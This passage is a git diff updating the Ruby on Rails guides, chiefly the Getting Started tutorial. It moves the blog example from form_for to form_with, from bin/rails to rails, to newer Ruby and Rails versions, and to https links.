```ruby -gem "devise", git: "git://github.com/plataformatec/devise", branch: "master" +gem "devise", git: "https://github.com/plataformatec/devise.git", branch: "master" ``` The above code will put the following line into `Gemfile`: ```ruby -gem "devise", git: "git://github.com/plataformatec/devise", branch: "master" +gem "devise", git: "https://github.com/plataformatec/devise.git", branch: "master" ``` ### `gem_group` @@ -599,7 +630,7 @@ This method also takes a block: ```ruby lib "super_special.rb" do - puts "Super special!" + "puts 'Super special!'" end ``` @@ -608,7 +639,7 @@ end Creates a Rake file in the `lib/tasks` directory of the application. ```ruby -rakefile "test.rake", "hello there" +rakefile "test.rake", 'task(:hello) { puts "Hello, there" }' ``` This method also takes a block: @@ -661,14 +692,6 @@ Available options are: * `:env` - Specifies the environment in which to run this rake task. * `:sudo` - Whether or not to run this task using `sudo`. Defaults to `false`. -### `capify!` - -Runs the `capify` command from Capistrano at the root of the application which generates Capistrano configuration. - -```ruby -capify! -``` - ### `route` Adds text to the `config/routes.rb` file: diff --git a/guides/source/getting_started.md b/guides/source/getting_started.md index a615751eb5..e486c53fe3 100644 --- a/guides/source/getting_started.md +++ b/guides/source/getting_started.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Getting Started with Rails ========================== @@ -20,16 +20,7 @@ Guide Assumptions This guide is designed for beginners who want to get started with a Rails application from scratch. It does not assume that you have any prior experience -with Rails. However, to get the most out of it, you need to have some -prerequisites installed: - -* The [Ruby](https://www.ruby-lang.org/en/downloads) language version 2.2.2 or newer. -* Right version of [Development Kit](http://rubyinstaller.org/downloads/), if you - are using Windows. -* The [RubyGems](https://rubygems.org) packaging system, which is installed with - Ruby by default. To learn more about RubyGems, please read the - [RubyGems Guides](http://guides.rubygems.org). -* A working installation of the [SQLite3 Database](https://www.sqlite.org). +with Rails. Rails is a web application framework running on the Ruby programming language. If you have no prior experience with Ruby, you will find a very steep learning @@ -46,7 +37,7 @@ development with Rails. What is Rails? -------------- -Rails is a web application development framework written in the Ruby language. +Rails is a web application development framework written in the Ruby programming language. It is designed to make programming web applications easier by making assumptions about what every developer needs to get started. It allows you to write less code while accomplishing more than many other languages and frameworks. @@ -68,7 +59,7 @@ The Rails philosophy includes two major guiding principles: again, our code is more maintainable, more extensible, and less buggy. * **Convention Over Configuration:** Rails has opinions about the best way to do many things in a web application, and defaults to this set of conventions, rather than - require that you specify every minutiae through endless configuration files. + require that you specify minutiae through endless configuration files. Creating a New Rails Project ---------------------------- @@ -86,22 +77,30 @@ your prompt will look something like `c:\source_code>` ### Installing Rails -Open up a command line prompt. On Mac OS X open Terminal.app, on Windows choose +Before you install Rails, you should check to make sure that your system has the +proper prerequisites installed. These include Ruby and SQLite3. + +Open up a command line prompt. On macOS open Terminal.app, on Windows choose "Run" from your Start menu and type 'cmd.exe'. Any commands prefaced with a dollar sign `$` should be run in the command line. Verify that you have a current version of Ruby installed: ```bash $ ruby -v -ruby 2.3.0p0 +ruby 2.5.0 ``` -TIP: A number of tools exist to help you quickly install Ruby and Ruby -on Rails on your system. Windows users can use [Rails Installer](http://railsinstaller.org), -while Mac OS X users can use [Tokaido](https://github.com/tokaido/tokaidoapp). -For more installation methods for most Operating Systems take a look at -[ruby-lang.org](https://www.ruby-lang.org/en/documentation/installation/). +Rails requires Ruby version 2.5.0 or later. If the version number returned is +less than that number, you'll need to install a fresh copy of Ruby. + +TIP: To quickly install Ruby and Ruby on Rails on your system in Windows, you can use +[Rails Installer](http://railsinstaller.org). For more installation methods for most +Operating Systems take a look at [ruby-lang.org](https://www.ruby-lang.org/en/documentation/installation/). +If you are working on Windows, you should also install the +[Ruby Installer Development Kit](https://rubyinstaller.org/downloads/). + +You will also need an installation of the SQLite3 database. Many popular UNIX-like OSes ship with an acceptable version of SQLite3. On Windows, if you installed Rails through Rails Installer, you already have SQLite installed. Others can find installation instructions @@ -127,7 +126,7 @@ run the following: $ rails --version ``` -If it says something like "Rails 5.0.0", you are ready to continue. +If it says something like "Rails 5.2.1", you are ready to continue. ### Creating the Blog Application @@ -148,6 +147,10 @@ This will create a Rails application called Blog in a `blog` directory and install the gem dependencies that are already mentioned in `Gemfile` using `bundle install`. +NOTE: If you're using Windows Subsystem for Linux then there are currently some +limitations on file system notifications that mean you should disable the `spring` +and `listen` gems which you can do by running `rails new blog --skip-spring --skip-listen`. + TIP: You can see all of the command line options that the Rails application builder accepts by running `rails new -h`. @@ -164,20 +167,24 @@ of the files and folders that Rails created by default: | File/Folder | Purpose | | ----------- | ------- | -|app/|Contains the controllers, models, views, helpers, mailers and assets for your application. You'll focus on this folder for the remainder of this guide.| -|bin/|Contains the rails script that starts your app and can contain other scripts you use to setup, update, deploy or run your application.| +|app/|Contains the controllers, models, views, helpers, mailers, channels, jobs, and assets for your application. You'll focus on this folder for the remainder of this guide.| +|bin/|Contains the rails script that starts your app and can contain other scripts you use to setup, update, deploy, or run your application.| |config/|Configure your application's routes, database, and more. This is covered in more detail in [Configuring Rails Applications](configuring.html).| -|config.ru|Rack configuration for Rack based servers used to start the application.| +|config.ru|Rack configuration for Rack based servers used to start the application. For more information about Rack, see the [Rack website](https://rack.github.io/).| |db/|Contains your current database schema, as well as the database migrations.| -|Gemfile<br>Gemfile.lock|These files allow you to specify what gem dependencies are needed for your Rails application. These files are used by the Bundler gem. For more information about Bundler, see the [Bundler website](http://bundler.io).| +|Gemfile<br>Gemfile.lock|These files allow you to specify what gem dependencies are needed for your Rails application. These files are used by the Bundler gem. For more information about Bundler, see the [Bundler website](https://bundler.io).| |lib/|Extended modules for your application.| |log/|Application log files.| +|package.json|This file allows you to specify what npm dependencies are needed for your Rails application. This file is used by Yarn. For more information about Yarn, see the [Yarn website](https://yarnpkg.com/lang/en/).| |public/|The only folder seen by the world as-is. Contains static files and compiled assets.| -|Rakefile|This file locates and loads tasks that can be run from the command line. The task definitions are defined throughout the components of Rails. Rather than changing Rakefile, you should add your own tasks by adding files to the lib/tasks directory of your application.| +|Rakefile|This file locates and loads tasks that can be run from the command line. The task definitions are defined throughout the components of Rails. Rather than changing `Rakefile`, you should add your own tasks by adding files to the `lib/tasks` directory of your application.| |README.md|This is a brief instruction manual for your application. You should edit this file to tell others what your application does, how to set it up, and so on.| +|storage/|Active Storage files for Disk Service. This is covered in [Active Storage Overview](active_storage_overview.html).| |test/|Unit tests, fixtures, and other test apparatus. These are covered in [Testing Rails Applications](testing.html).| |tmp/|Temporary files (like cache and pid files).| |vendor/|A place for all third-party code. In a typical Rails application this includes vendored gems.| +|.gitignore|This file tells git which files (or patterns) it should ignore. See [GitHub - Ignoring files](https://help.github.com/articles/ignoring-files) for more info about ignoring files. +|.ruby-version|This file contains the default Ruby version.| Hello, Rails! ------------- @@ -192,7 +199,7 @@ start a web server on your development machine. You can do this by running the following in the `blog` directory: ```bash -$ bin/rails server +$ rails server ``` TIP: If you are using Windows, you have to pass the scripts under the `bin` @@ -201,8 +208,8 @@ folder directly to the Ruby interpreter e.g. `ruby bin\rails server`. TIP: Compiling CoffeeScript and JavaScript asset compression requires you have a JavaScript runtime available on your system, in the absence of a runtime you will see an `execjs` error during asset compilation. -Usually Mac OS X and Windows come with a JavaScript runtime installed. -Rails adds the `therubyracer` gem to the generated `Gemfile` in a +Usually macOS and Windows come with a JavaScript runtime installed. +Rails adds the `mini_racer` gem to the generated `Gemfile` in a commented line for new apps and you can uncomment if you need it. `therubyrhino` is the recommended runtime for JRuby users and is added by default to the `Gemfile` in apps generated under JRuby. You can investigate @@ -216,15 +223,14 @@ your application in action, open a browser window and navigate to TIP: To stop the web server, hit Ctrl+C in the terminal window where it's running. To verify the server has stopped you should see your command prompt -cursor again. For most UNIX-like systems including Mac OS X this will be a +cursor again. For most UNIX-like systems including macOS this will be a dollar sign `$`. In development mode, Rails does not generally require you to restart the server; changes you make in files will be automatically picked up by the server. The "Welcome aboard" page is the _smoke test_ for a new Rails application: it makes sure that you have your software configured correctly enough to serve a -page. You can also click on the _About your application's environment_ link to -see a summary of your application's environment. +page. ### Say "Hello", Rails @@ -245,11 +251,11 @@ Ruby) which is processed by the request cycle in Rails before being sent to the user. To create a new controller, you will need to run the "controller" generator and -tell it you want a controller called "welcome" with an action called "index", +tell it you want a controller called "Welcome" with an action called "index", just like this: ```bash -$ bin/rails generate controller welcome index +$ rails generate controller Welcome index ``` Rails will create several files and a route for you. @@ -264,9 +270,8 @@ invoke test_unit create test/controllers/welcome_controller_test.rb invoke helper create app/helpers/welcome_helper.rb +invoke test_unit invoke assets -invoke coffee -create app/assets/javascripts/welcome.coffee invoke scss create app/assets/stylesheets/welcome.scss ``` @@ -298,15 +303,12 @@ Open the file `config/routes.rb` in your editor. Rails.application.routes.draw do get 'welcome/index' - # For details on the DSL available within this file, see http://guides.rubyonrails.org/routing.html - - # Serve websocket cable requests in-process - # mount ActionCable.server => '/cable' + # For details on the DSL available within this file, see https://guides.rubyonrails.org/routing.html end ``` This is your application's _routing file_ which holds entries in a special -[DSL (domain-specific language)](http://en.wikipedia.org/wiki/Domain-specific_language) +[DSL (domain-specific language)](https://en.wikipedia.org/wiki/Domain-specific_language) that tells Rails how to connect incoming requests to controllers and actions. Edit this file by adding the line of code `root 'welcome#index'`. @@ -316,10 +318,6 @@ It should look something like the following: Rails.application.routes.draw do get 'welcome/index' - # For details on the DSL available within this file, see http://guides.rubyonrails.org/routing.html - - # Serve websocket cable requests in-process - # mount ActionCable.server => '/cable' root 'welcome#index' end ``` @@ -328,9 +326,9 @@ end application to the welcome controller's index action and `get 'welcome/index'` tells Rails to map requests to <http://localhost:3000/welcome/index> to the welcome controller's index action. This was created earlier when you ran the -controller generator (`bin/rails generate controller welcome index`). +controller generator (`rails generate controller Welcome index`). -Launch the web server again if you stopped it to generate the controller (`bin/rails +Launch the web server again if you stopped it to generate the controller (`rails server`) and navigate to <http://localhost:3000> in your browser. You'll see the "Hello, Rails!" message you put into `app/views/welcome/index.html.erb`, indicating that this new route is indeed going to `WelcomeController`'s `index` @@ -341,13 +339,13 @@ TIP: For more information about routing, refer to [Rails Routing from the Outsid Getting Up and Running ---------------------- -Now that you've seen how to create a controller, an action and a view, let's +Now that you've seen how to create a controller, an action, and a view, let's create something with a bit more substance. In the Blog application, you will now create a new _resource_. A resource is the -term used for a collection of similar objects, such as articles, people or +term used for a collection of similar objects, such as articles, people, or animals. -You can create, read, update and destroy items for a resource and these +You can create, read, update, and destroy items for a resource and these operations are referred to as _CRUD_ operations. Rails provides a `resources` method which can be used to declare a standard REST @@ -356,6 +354,7 @@ resource. You need to add the _article resource_ to the ```ruby Rails.application.routes.draw do + get 'welcome/index' resources :articles @@ -363,23 +362,24 @@ Rails.application.routes.draw do end ``` -If you run `bin/rails routes`, you'll see that it has defined routes for all the +If you run `rails routes`, you'll see that it has defined routes for all the standard RESTful actions. The meaning of the prefix column (and other columns) will be seen later, but for now notice that Rails has inferred the singular form `article` and makes meaningful use of the distinction. ```bash -$ bin/rails routes - Prefix Verb URI Pattern Controller#Action - articles GET /articles(.:format) articles#index - POST /articles(.:format) articles#create - new_article GET /articles/new(.:format) articles#new -edit_article GET /articles/:id/edit(.:format) articles#edit - article GET /articles/:id(.:format) articles#show - PATCH /articles/:id(.:format) articles#update - PUT /articles/:id(.:format) articles#update - DELETE /articles/:id(.:format) articles#destroy - root GET / welcome#index +$ rails routes + Prefix Verb URI Pattern Controller#Action +welcome_index GET /welcome/index(.:format) welcome#index + articles GET /articles(.:format) articles#index + POST /articles(.:format) articles#create + new_article GET /articles/new(.:format) articles#new + edit_article GET /articles/:id/edit(.:format) articles#edit + article GET /articles/:id(.:format) articles#show + PATCH /articles/:id(.:format) articles#update + PUT /articles/:id(.:format) articles#update + DELETE /articles/:id(.:format) articles#destroy + root GET / welcome#index ``` In the next section, you will add the ability to create new articles in your @@ -391,7 +391,7 @@ create and read. The form for doing this will look like this: It will look a little basic for now, but that's ok. We'll look at improving the styling for it afterwards. -### Laying down the ground work +### Laying down the groundwork Firstly, you need a place within the application to create a new article. A great place for that would be at `/articles/new`. With the route already @@ -407,7 +407,7 @@ a controller called `ArticlesController`. You can do this by running this command: ```bash -$ bin/rails generate controller articles +$ rails generate controller Articles ``` If you open up the newly generated `app/controllers/articles_controller.rb` @@ -459,40 +459,33 @@ You're getting this error now because Rails expects plain actions like this one to have views associated with them to display their information. With no view available, Rails will raise an exception. -In the above image, the bottom line has been truncated. Let's see what the full -error message looks like: +Let's look at the full error message again: ->Missing template articles/new, application/new with {locale:[:en], formats:[:html], handlers:[:erb, :builder, :coffee]}. Searched in: * "/path/to/blog/app/views" +>ArticlesController#new is missing a template for request formats: text/html -That's quite a lot of text! Let's quickly go through and understand what each -part of it means. +>NOTE! +>Unless told otherwise, Rails expects an action to render a template with the same name, contained in a folder named after its controller. If this controller is an API responding with 204 (No Content), which does not require a template, then this error will occur when trying to access it via browser, since we expect an HTML template to be rendered for such requests. If that's the case, carry on. -The first part identifies which template is missing. In this case, it's the +The message identifies which template is missing. In this case, it's the `articles/new` template. Rails will first look for this template. If not found, -then it will attempt to load a template called `application/new`. It looks for -one here because the `ArticlesController` inherits from `ApplicationController`. - -The next part of the message contains a hash. The `:locale` key in this hash -simply indicates which spoken language template should be retrieved. By default, -this is the English - or "en" - template. The next key, `:formats` specifies the -format of template to be served in response. The default format is `:html`, and -so Rails is looking for an HTML template. The final key, `:handlers`, is telling -us what _template handlers_ could be used to render our template. `:erb` is most -commonly used for HTML templates, `:builder` is used for XML templates, and -`:coffee` uses CoffeeScript to build JavaScript templates. - -The final part of this message tells us where Rails has looked for the templates. -Templates within a basic Rails application like this are kept in a single -location, but in more complex applications it could be many different paths. +then it will attempt to load a template called `application/new`, because the +`ArticlesController` inherits from `ApplicationController`. + +Next the message contains `request.formats` which specifies the format of +template to be served in response. It is set to `text/html` as we requested +this page via browser, so Rails is looking for an HTML template. The simplest template that would work in this case would be one located at `app/views/articles/new.html.erb`. The extension of this file name is important: the first extension is the _format_ of the template, and the second extension -is the _handler_ that will be used. Rails is attempting to find a template -called `articles/new` within `app/views` for the application. The format for -this template can only be `html` and the handler must be one of `erb`, -`builder` or `coffee`. Because you want to create a new HTML form, you will be -using the `ERB` language which is designed to embed Ruby in HTML. +is the _handler_ that will be used to render the template. Rails is attempting +to find a template called `articles/new` within `app/views` for the +application. The format for this template can only be `html` and the default +handler for HTML is `erb`. Rails uses other handlers for other formats. +`builder` handler is used to build XML templates and `coffee` handler uses +CoffeeScript to build JavaScript templates. Since you want to create a new +HTML form, you will be using the `ERB` language which is designed to embed Ruby +in HTML. Therefore the file should be called `articles/new.html.erb` and needs to be located inside the `app/views` directory of the application. @@ -505,43 +498,43 @@ write this content in it: ``` When you refresh <http://localhost:3000/articles/new> you'll now see that the -page has a title. The route, controller, action and view are now working +page has a title. The route, controller, action, and view are now working harmoniously! It's time to create the form for a new article. ### The first form To create a form within this template, you will use a *form builder*. The primary form builder for Rails is provided by a helper -method called `form_for`. To use this method, add this code into +method called `form_with`. To use this method, add this code into `app/views/articles/new.html.erb`: ```html+erb -<%= form_for :article do |f| %> +<%= form_with scope: :article, local: true do |form| %> <p> - <%= f.label :title %><br> - <%= f.text_field :title %> + <%= form.label :title %><br> + <%= form.text_field :title %> </p> <p> - <%= f.label :text %><br> - <%= f.text_area :text %> + <%= form.label :text %><br> + <%= form.text_area :text %> </p> <p> - <%= f.submit %> + <%= form.submit %> </p> <% end %> ``` -If you refresh the page now, you'll see the exact same form as in the example. +If you refresh the page now, you'll see the exact same form from our example above. Building forms in Rails is really just that easy! -When you call `form_for`, you pass it an identifying object for this -form. In this case, it's the symbol `:article`. This tells the `form_for` +When you call `form_with`, you pass it an identifying scope for this +form. In this case, it's the symbol `:article`. This tells the `form_with` helper what this form is for. Inside the block for this method, the -`FormBuilder` object - represented by `f` - is used to build two labels and two +`FormBuilder` object - represented by `form` - is used to build two labels and two text fields, one each for the title and text of an article. Finally, a call to -`submit` on the `f` object will create a submit button for the form. +`submit` on the `form` object will create a submit button for the form. There's one problem with this form though. If you inspect the HTML that is generated, by viewing the source of the page, you will see that the `action` @@ -550,33 +543,34 @@ this route goes to the very page that you're on right at the moment, and that route should only be used to display the form for a new article. The form needs to use a different URL in order to go somewhere else. -This can be done quite simply with the `:url` option of `form_for`. +This can be done quite simply with the `:url` option of `form_with`. Typically in Rails, the action that is used for new form submissions like this is called "create", and so the form should be pointed to that action. -Edit the `form_for` line inside `app/views/articles/new.html.erb` to look like +Edit the `form_with` line inside `app/views/articles/new.html.erb` to look like this: ```html+erb -<%= form_for :article, url: articles_path do |f| %> +<%= form_with scope: :article, url: articles_path, local: true do |form| %> ``` In this example, the `articles_path` helper is passed to the `:url` option. To see what Rails will do with this, we look back at the output of -`bin/rails routes`: +`rails routes`: ```bash -$ bin/rails routes +$ rails routes Prefix Verb URI Pattern Controller#Action - articles GET /articles(.:format) articles#index - POST /articles(.:format) articles#create - new_article GET /articles/new(.:format) articles#new -edit_article GET /articles/:id/edit(.:format) articles#edit - article GET /articles/:id(.:format) articles#show - PATCH /articles/:id(.:format) articles#update - PUT /articles/:id(.:format) articles#update - DELETE /articles/:id(.:format) articles#destroy - root GET / welcome#index +welcome_index GET /welcome/index(.:format) welcome#index + articles GET /articles(.:format) articles#index + POST /articles(.:format) articles#create + new_article GET /articles/new(.:format) articles#new + edit_article GET /articles/:id/edit(.:format) articles#edit + article GET /articles/:id(.:format) articles#show + PATCH /articles/:id(.:format) articles#update + PUT /articles/:id(.:format) articles#update + DELETE /articles/:id(.:format) articles#destroy + root GET / welcome#index ``` The `articles_path` helper tells Rails to point the form to the URI Pattern @@ -595,6 +589,10 @@ familiar error: You now need to create the `create` action within the `ArticlesController` for this to work. +NOTE: By default `form_with` submits forms using Ajax thereby skipping full page +redirects. To make this guide easier to get into we've disabled that with +`local: true` for now. + ### Creating articles To make the "Unknown action" go away, you can define a `create` action within @@ -611,9 +609,11 @@ class ArticlesController < ApplicationController end ``` -If you re-submit the form now, you'll see another familiar error: a template is -missing. That's ok, we can ignore that for now. What the `create` action should -be doing is saving our new article to the database. +If you re-submit the form now, you may not see any change on the page. Don't worry! +This is because Rails by default returns `204 No Content` response for an action if +we don't specify what the response should be. We just added the `create` action +but didn't specify anything about how the response should be. In this case, the +`create` action should save our new article to the database. When a form is submitted, the fields of the form are sent to Rails as _parameters_. These parameters can then be referenced inside the controller @@ -635,8 +635,7 @@ this situation, the only parameters that matter are the ones from the form. TIP: Ensure you have a firm grasp of the `params` method, as you'll use it fairly regularly. Let's consider an example URL: **http://www.example.com/?username=dhh&email=dhh@email.com**. In this URL, `params[:username]` would equal "dhh" and `params[:email]` would equal "dhh@email.com". -If you re-submit the form one more time you'll now no longer get the missing -template error. Instead, you'll see something that looks like the following: +If you re-submit the form one more time, you'll see something that looks like the following: ```ruby <ActionController::Parameters {"title"=>"First Article!", "text"=>"This is my first article."} permitted: false> @@ -654,7 +653,7 @@ Rails developers tend to use when creating new models. To create the new model, run this command in your terminal: ```bash -$ bin/rails generate model Article title:string text:text +$ rails generate model Article title:string text:text ``` With that command we told Rails that we want an `Article` model, together @@ -673,7 +672,7 @@ models, as that will be done automatically by Active Record. ### Running a Migration -As we've just seen, `bin/rails generate model` created a _database migration_ file +As we've just seen, `rails generate model` created a _database migration_ file inside the `db/migrate` directory. Migrations are Ruby classes that are designed to make it simple to create and modify database tables. Rails uses rake commands to run migrations, and it's possible to undo a migration after @@ -684,7 +683,7 @@ If you look in the `db/migrate/YYYYMMDDHHMMSS_create_articles.rb` file (remember, yours will have a slightly different name), here's what you'll find: ```ruby -class CreateArticles < ActiveRecord::Migration[5.0] +class CreateArticles < ActiveRecord::Migration[6.0] def change create_table :articles do |t| t.string :title @@ -703,13 +702,13 @@ in case you want to reverse it later. When you run this migration it will create an `articles` table with one string column and a text column. It also creates two timestamp fields to allow Rails to track article creation and update times. -TIP: For more information about migrations, refer to [Rails Database Migrations] -(migrations.html). +TIP: For more information about migrations, refer to [Active Record Migrations] +(active_record_migrations.html). -At this point, you can use a bin/rails command to run the migration: +At this point, you can use a rails command to run the migration: ```bash -$ bin/rails db:migrate +$ rails db:migrate ``` Rails will execute this migration command and tell you it created the Articles @@ -726,7 +725,7 @@ NOTE. Because you're working in the development environment by default, this command will apply to the database defined in the `development` section of your `config/database.yml` file. If you would like to execute migrations in another environment, for instance in production, you must explicitly pass it when -invoking the command: `bin/rails db:migrate RAILS_ENV=production`. +invoking the command: `rails db:migrate RAILS_ENV=production`. ### Saving data in the controller @@ -775,10 +774,11 @@ extra fields with values that violated your application's integrity? They would be 'mass assigned' into your model and then into the database along with the good stuff - potentially breaking your application or worse. -We have to whitelist our controller parameters to prevent wrongful mass +We have to define our permitted controller parameters to prevent wrongful mass assignment. In this case, we want to both allow and require the `title` and `text` parameters for valid use of `create`. The syntax for this introduces -`require` and `permit`. The change will involve one line in the `create` action: +`require` and `permit`. The change will involve one line in the `create` +action: ```ruby @article = Article.new(params.require(:article).permit(:title, :text)) @@ -805,7 +805,7 @@ private TIP: For more information, refer to the reference above and [this blog article about Strong Parameters] -(http://weblog.rubyonrails.org/2012/3/21/strong-parameters/). +(https://weblog.rubyonrails.org/2012/3/21/strong-parameters/). ### Showing Articles @@ -813,7 +813,7 @@ If you submit the form again now, Rails will complain about not finding the `show` action. That's not very useful though, so let's add the `show` action before proceeding. -As we have seen in the output of `bin/rails routes`, the route for `show` action is +As we have seen in the output of `rails routes`, the route for `show` action is as follows: ``` @@ -830,7 +830,7 @@ NOTE: A frequent practice is to place the standard CRUD actions in each controller in the following order: `index`, `show`, `new`, `edit`, `create`, `update` and `destroy`. You may use any order you choose, but keep in mind that these are public methods; as mentioned earlier in this guide, they must be placed -before any private or protected method in the controller in order to work. +before declaring `private` visibility in the controller. Given that, let's add the `show` action, as follows: @@ -875,7 +875,7 @@ Visit <http://localhost:3000/articles/new> and give it a try! ### Listing all articles We still need a way to list all our articles, so let's do that. -The route for this as per output of `bin/rails routes` is: +The route for this as per output of `rails routes` is: ``` articles GET /articles(.:format) articles#index @@ -912,6 +912,7 @@ And then finally, add the view for this action, located at <tr> <th>Title</th> <th>Text</th> + <th></th> </tr> <% @articles.each do |article| %> @@ -957,7 +958,7 @@ Now, add another link in `app/views/articles/new.html.erb`, underneath the form, to go back to the `index` action: ```erb -<%= form_for :article, url: articles_path do |f| %> +<%= form_with scope: :article, url: articles_path, local: true do |form| %> ... <% end %> @@ -1068,7 +1069,7 @@ something went wrong. To do that, you'll modify `app/views/articles/new.html.erb` to check for error messages: ```html+erb -<%= form_for :article, url: articles_path do |f| %> +<%= form_with scope: :article, url: articles_path, local: true do |form| %> <% if @article.errors.any? %> <div id="error_explanation"> @@ -1085,17 +1086,17 @@ something went wrong. To do that, you'll modify <% end %> <p> - <%= f.label :title %><br> - <%= f.text_field :title %> + <%= form.label :title %><br> + <%= form.text_field :title %> </p> <p> - <%= f.label :text %><br> - <%= f.text_area :text %> + <%= form.label :text %><br> + <%= form.text_area :text %> </p> <p> - <%= f.submit %> + <%= form.submit %> </p> <% end %> @@ -1116,10 +1117,10 @@ that otherwise `@article` would be `nil` in our view, and calling `@article.errors.any?` would throw an error. TIP: Rails automatically wraps fields that contain an error with a div -with class `field_with_errors`. You can define a css rule to make them +with class `field_with_errors`. You can define a CSS rule to make them standout. -Now you'll get a nice error message when saving an article without title when +Now you'll get a nice error message when saving an article without a title when you attempt to do just that on the new article form <http://localhost:3000/articles/new>: @@ -1158,9 +1159,9 @@ new articles. Create a file called `app/views/articles/edit.html.erb` and make it look as follows: ```html+erb -<h1>Editing article</h1> +<h1>Edit article</h1> -<%= form_for :article, url: article_path(@article), method: :patch do |f| %> +<%= form_with(model: @article, local: true) do |form| %> <% if @article.errors.any? %> <div id="error_explanation"> @@ -1177,17 +1178,17 @@ it look as follows: <% end %> <p> - <%= f.label :title %><br> - <%= f.text_field :title %> + <%= form.label :title %><br> + <%= form.text_field :title %> </p> <p> - <%= f.label :text %><br> - <%= f.text_area :text %> + <%= form.label :text %><br> + <%= form.text_area :text %> </p> <p> - <%= f.submit %> + <%= form.submit %> </p> <% end %> @@ -1198,16 +1199,17 @@ it look as follows: This time we point the form to the `update` action, which is not defined yet but will be very soon. -The `method: :patch` option tells Rails that we want this form to be submitted -via the `PATCH` HTTP method which is the HTTP method you're expected to use to -**update** resources according to the REST protocol. +Passing the article object to the `form_with` method will automatically set the URL for +submitting the edited article form. This option tells Rails that we want this +form to be submitted via the `PATCH` HTTP method, which is the HTTP method you're +expected to use to **update** resources according to the REST protocol. -The first parameter of `form_for` can be an object, say, `@article` which would -cause the helper to fill in the form with the fields of the object. Passing in a -symbol (`:article`) with the same name as the instance variable (`@article`) -also automagically leads to the same behavior. This is what is happening here. -More details can be found in [form_for documentation] -(http://api.rubyonrails.org/classes/ActionView/Helpers/FormHelper.html#method-i-form_for). +Also, passing a model object to `form_with`, like `model: @article` in the edit +view above, will cause form helpers to fill in form fields with the corresponding +values of the object. Passing in a symbol scope such as `scope: :article`, as +was done in the new view, only creates empty form fields. +More details can be found in [form_with documentation] +(https://api.rubyonrails.org/classes/ActionView/Helpers/FormHelper.html#method-i-form_with). Next, we need to create the `update` action in `app/controllers/articles_controller.rb`. @@ -1304,7 +1306,7 @@ Create a new file `app/views/articles/_form.html.erb` with the following content: ```html+erb -<%= form_for @article do |f| %> +<%= form_with model: @article, local: true do |form| %> <% if @article.errors.any? %> <div id="error_explanation"> @@ -1321,29 +1323,29 @@ content: <% end %> <p> - <%= f.label :title %><br> - <%= f.text_field :title %> + <%= form.label :title %><br> + <%= form.text_field :title %> </p> <p> - <%= f.label :text %><br> - <%= f.text_area :text %> + <%= form.label :text %><br> + <%= form.text_area :text %> </p> <p> - <%= f.submit %> + <%= form.submit %> </p> <% end %> ``` -Everything except for the `form_for` declaration remained the same. -The reason we can use this shorter, simpler `form_for` declaration +Everything except for the `form_with` declaration remained the same. +The reason we can use this shorter, simpler `form_with` declaration to stand in for either of the other forms is that `@article` is a *resource* corresponding to a full set of RESTful routes, and Rails is able to infer which URI and method to use. -For more information about this use of `form_for`, see [Resource-oriented style] -(http://api.rubyonrails.org/classes/ActionView/Helpers/FormHelper.html#method-i-form_for-label-Resource-oriented+style). +For more information about this use of `form_with`, see [Resource-oriented style] +(https://api.rubyonrails.org/classes/ActionView/Helpers/FormHelper.html#method-i-form_with-label-Resource-oriented+style). Now, let's update the `app/views/articles/new.html.erb` view to use this new partial, rewriting it completely: @@ -1370,7 +1372,7 @@ Then do the same for the `app/views/articles/edit.html.erb` view: We're now ready to cover the "D" part of CRUD, deleting articles from the database. Following the REST convention, the route for -deleting articles as per output of `bin/rails routes` is: +deleting articles as per output of `rails routes` is: ```ruby DELETE /articles/:id(.:format) articles#destroy @@ -1490,17 +1492,17 @@ second argument, and then the options as another argument. The `method: :delete` and `data: { confirm: 'Are you sure?' }` options are used as HTML5 attributes so that when the link is clicked, Rails will first show a confirm dialog to the user, and then submit the link with method `delete`. This is done via the -JavaScript file `jquery_ujs` which is automatically included in your +JavaScript file `rails-ujs` which is automatically included in your application's layout (`app/views/layouts/application.html.erb`) when you generated the application. Without this file, the confirmation dialog box won't appear.  -TIP: Learn more about jQuery Unobtrusive Adapter (jQuery UJS) on +TIP: Learn more about Unobtrusive JavaScript on [Working With JavaScript in Rails](working_with_javascript_in_rails.html) guide. -Congratulations, you can now create, show, list, update and destroy +Congratulations, you can now create, show, list, update, and destroy articles. TIP: In general, Rails encourages using resources objects instead of @@ -1516,11 +1518,11 @@ comments on articles. ### Generating a Model We're going to see the same generator that we used before when creating -the `Article` model. This time we'll create a `Comment` model to hold +the `Article` model. This time we'll create a `Comment` model to hold a reference to an article. Run this command in your terminal: ```bash -$ bin/rails generate model Comment commenter:string body:text article:references +$ rails generate model Comment commenter:string body:text article:references ``` This command will generate four files: @@ -1546,14 +1548,14 @@ You'll learn a little about associations in the next section of this guide. The (`:references`) keyword used in the bash command is a special data type for models. It creates a new column on your database table with the provided model name appended with an `_id` -that can hold integer values. You can get a better understanding after analyzing the -`db/schema.rb` file below. +that can hold integer values. To get a better understanding, analyze the +`db/schema.rb` file after running the migration. In addition to the model, Rails has also made a migration to create the corresponding database table: ```ruby -class CreateComments < ActiveRecord::Migration[5.0] +class CreateComments < ActiveRecord::Migration[6.0] def change create_table :comments do |t| t.string :commenter @@ -1571,7 +1573,7 @@ for it, and a foreign key constraint that points to the `id` column of the `arti table. Go ahead and run the migration: ```bash -$ bin/rails db:migrate +$ rails db:migrate ``` Rails is smart enough to only execute the migrations that have not already been @@ -1647,10 +1649,10 @@ With the model in hand, you can turn your attention to creating a matching controller. Again, we'll use the same generator we used before: ```bash -$ bin/rails generate controller Comments +$ rails generate controller Comments ``` -This creates five files and one empty directory: +This creates four files and one empty directory: | File/Directory | Purpose | | -------------------------------------------- | ---------------------------------------- | @@ -1658,8 +1660,7 @@ This creates five files and one empty directory: | app/views/comments/ | Views of the controller are stored here | | test/controllers/comments_controller_test.rb | The test for the controller | | app/helpers/comments_helper.rb | A view helper file | -| app/assets/javascripts/comment.coffee | CoffeeScript for the controller | -| app/assets/stylesheets/comment.scss | Cascading style sheet for the controller | +| app/assets/stylesheets/comments.scss | Cascading style sheet for the controller | Like with any blog, our readers will create their comments directly after reading the article, and once they have added their comment, will be sent back @@ -1682,17 +1683,17 @@ So first, we'll wire up the Article show template </p> <h2>Add a comment:</h2> -<%= form_for([@article, @article.comments.build]) do |f| %> +<%= form_with(model: [ @article, @article.comments.build ], local: true) do |form| %> <p> - <%= f.label :commenter %><br> - <%= f.text_field :commenter %> + <%= form.label :commenter 